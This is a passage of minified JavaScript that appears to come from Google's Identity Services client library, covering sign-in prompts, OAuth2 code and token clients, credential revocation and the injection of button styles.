var dp=function(a,b,c){var d={successful:!1},e=a.g.client_id;e?(b={client_id:e,hint:b},a.A&&(b.as=a.A),cn(a.Lc,b,function(f){if(f&&"null"!==f){if(f=new io(_.id(f)),d.successful=!!_.L(f,3),Z("Revoke XHR status: "+d.successful),!d.successful)if(_.Ke(f,2)){f=_.N(f,_.We,2);_.Gc(f);switch(_.H(f,1)){case 1:case 2:f="opt_out_or_no_session";break;case 3:f="client_not_found";break;case 4:f="client_not_allowed";break;case 5:f="invalid_origin";break;case 6:f="cross_origin_request_not_allowed";break;case 7:f=
"secure_http_required";break;case 8:f="invalid_parameter";break;case 9:f="browser_not_supported";break;case 12:f="web_view_not_supported";break;default:f="unknown_error"}d.error=f}else d.error="unknown_error"}else _.z("Invalid response is returned for revoke request."),d.error="invalid_response";c&&c(d)})):(_.z("Failed to revoke. Missing config parameter client_id."),c&&(d.error="missing_client_id",c(d)))},Qo=function(a,b,c){(void 0===c?0:c)&&a.v&&(b?a.v.set("ll",b):a.v.rb("ll"));_.Fc(b)};
var Dn={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hosted_domain:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",
native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},En=Object.keys(Dn),Jn={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str"};
var Ln=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Po.call(this,a);this.J=a&&a.native_callback;_.bf("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.va=!1;this.B=!!this.h;this.ha=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!dn(this.h))throw Error("xa");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!dn(this.h[a]))throw Error("ya");};_.J(Ln,Po);
Ln.prototype.xa=function(a){this.J=a.native_callback};Ln.prototype.j=function(a){_.x("Prompt will not be displayed");this.J&&ep(this);Po.prototype.j.call(this,a)};var ep=function(a){a.va||(a.va=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,nd:"required"}).then(function(b){a.J&&a.J(b)}))};
Ln.prototype.K=function(a,b,c){var d=this;this.B&&this.h?(_.x("Verifying parent origin."),_.Km(this.h,function(){_.Cm?_.Dm({command:"set_ui_mode",mode:d.uiMode}):_.y("Set ui mode command was not sent due to missing verified parent origin.");_.Um(!1);d.Qa=!1;Po.prototype.K.call(d,a,b,c)})):Po.prototype.K.call(this,a,b,c)};
Ln.prototype.U=function(a){Po.prototype.U.call(this,a);if(this.B&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Qa=!0,_.Sm(0));break;case "command":switch(a.data.command){case "close":this.Qa?_.Sm(0):this.ha?(_.Sm(0),this.ha()):_.Tm();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.Sm(a);break;case "cancel_protect_start":_.Um(!1);break;case "cancel_protect_end":_.Um(this.fa)}}};
Ln.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode,this.B)};Ln.prototype.wa=function(a){if(this.B)switch(_.Qm){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};
var Mn=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a&&(Wn(),Un(),Xn());_.E(document,"DOMContentLoaded",function(){Wn();Un();Xn()},!1)})();_.A("google.accounts.id.cancel",function(){var a=Mn.__G_ID_CLIENT__;a&&So(a,!0)&&(Vo(a,"cancel_called"),Bn("cancel"))});_.A("google.accounts.id.disableAutoSelect",Tn);_.A("google.accounts.id.initialize",On);_.A("google.accounts.id.prompt",Pn);_.A("google.accounts.id.PromptMomentNotification",ro);_.A("google.accounts.id.renderButton",Rn);
_.A("google.accounts.id.revoke",function(a,b){var c=Mn.__G_ID_CLIENT__;c?dp(c,a,b):_.z("Attempt to call revoke() before initialize().")});_.A("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.z("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.A("google.accounts.id.setLogLevel",function(a){var b=Mn.__G_ID_CLIENT__;b||(On(),b=Mn.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.za)(go,a)?Qo(b,a,!0):(_.z("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Qo(b,void 0,!0))});
var fp=function(a,b){this.i=b.auth_url||"https://accounts.google.com/o/oauth2/auth";this.j=ao(a,b);this.g=void 0;this.h=a;this.m=!1},gp=function(a){a.m||(a.m=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.g&&c.id===a.g?c.clientId!==a.j.client_id?Z("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?Z("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.g=void 0,a.l(c.authResult)):Z("Message ignored. Request id does not match.",
"OAUTH2_CLIENT"):Z("Message ignored. No params in message.","OAUTH2_CLIENT")}else Z("Message ignored. No event data.","OAUTH2_CLIENT")}catch(d){Z("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},hp=function(a,b){a.g="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.g);b.redirect_uri=c.join("")};
var ip=new _.rl("g_auth_code_window"),jp=function(a){fp.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Ba=a;Z("Instantiated.","CODE_CLIENT")};_.J(jp,fp);jp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"CODE_CLIENT");this.callback&&this.callback.call(this,a)};
jp.prototype.requestCode=function(){var a=this.j;"redirect"===this.Ba?(Z("Starting redirect flow.","CODE_CLIENT"),a=_.Tk(Zn(this.h,this.i,a)),window.location.assign(_.Nk(a))):(Z("Starting popup flow.","CODE_CLIENT"),gp(this),hp(this,a),_.pl(Zn(this.h,this.i,a),ip))};
var kp=new _.rl("g_auth_token_window"),lp=window,mp=function(a){fp.call(this,"token",a);this.callback=a.callback;Z("Instantiated.","TOKEN_CLIENT")};_.J(mp,fp);
mp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");Z("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(lp.gapi&&lp.gapi.client&&lp.gapi.client.setToken)try{lp.gapi.client.setToken.call(this,a)}catch(b){_.z("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.kd(b)}else _.y("Set token failed. Gapi.client.setToken undefined.","TOKEN_CLIENT");else _.y("Set token failed. No access token in response.","TOKEN_CLIENT");this.callback&&
this.callback.call(this,a)};
mp.prototype.requestAccessToken=function(a){var b=this.j;a=a||{};b=ao(this.h,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,hint:void 0===a.hint?b.hint:a.hint,state:void 0===a.state?b.state:a.state,hosted_domain:b.hosted_domain,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:a.include_granted_scopes,enable_serial_consent:void 0===a.enable_serial_consent?b.enable_serial_consent:a.enable_serial_consent});Z("Starting popup flow.",
"TOKEN_CLIENT");gp(this);hp(this,b);_.pl(Zn(this.h,this.i,b),kp)};
_.A("google.accounts.oauth2.initCodeClient",function(a){return new jp(a)});_.A("google.accounts.oauth2.CodeClient",jp);_.A("google.accounts.oauth2.initTokenClient",function(a){return new mp(a)});_.A("google.accounts.oauth2.TokenClient",mp);_.A("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Oa)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});
_.A("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Na)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});_.A("google.accounts.oauth2.revoke",function(a,b){cn("https://oauth2.googleapis.com/revoke",{token:a},b||function(){})});

}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d"; const styleId = 'googleidentityservice_button_styles'; if (head && css && !document.getElementById(styleId)) {const style = document.createElement('style'); style.id = styleId; style.appendChild(document.createTextNode(css)); if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce); head.appendChild(style);}})();